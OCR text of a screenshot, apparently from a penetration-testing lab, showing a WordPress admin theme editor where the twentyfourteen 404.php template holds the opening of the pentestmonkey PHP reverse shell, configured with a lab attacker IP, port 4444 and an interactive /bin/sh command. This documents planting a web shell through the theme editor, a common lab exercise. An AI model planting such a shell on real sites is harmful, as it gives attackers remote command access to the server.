 192.168.249.138/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentyfourteen
140%
btrisk
0
New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearanc
1
Themes
Customize
Widgets
Menus
Header
Background
Editor
2
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
twentyfourteen: 404 Template (404.php)
Select theme to edit:
twentyfourteen
Select
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.249.128';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
4
Templates
3
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-
post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php